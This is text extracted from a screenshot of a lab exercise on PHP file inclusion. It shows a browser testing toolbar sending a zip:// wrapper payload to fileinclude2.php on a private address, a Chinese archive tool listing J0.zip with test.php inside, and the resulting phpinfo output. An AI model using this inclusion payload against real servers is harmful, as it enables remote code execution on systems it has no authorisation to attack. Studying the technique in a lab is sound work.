 Load URL
http://192.168.1.4/fileinclude2.php?file=zip://D:\phpStudy\PHPTutorial\WWW\J0.zip%23J0
Split URL
Execute
Post data
Referrer
0xHEX
%
J0.zip - 360压缩
文件
添加
解压到
一键解压
删除
压缩包语言
工
J0.zip\J0\test - 解包大小为 1 KB
名称
压缩前
.. (上级目录)
test.php
1 KB
PHP Version 5.4.45
System
Windows NT DESKTOP-UQAMJKA
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86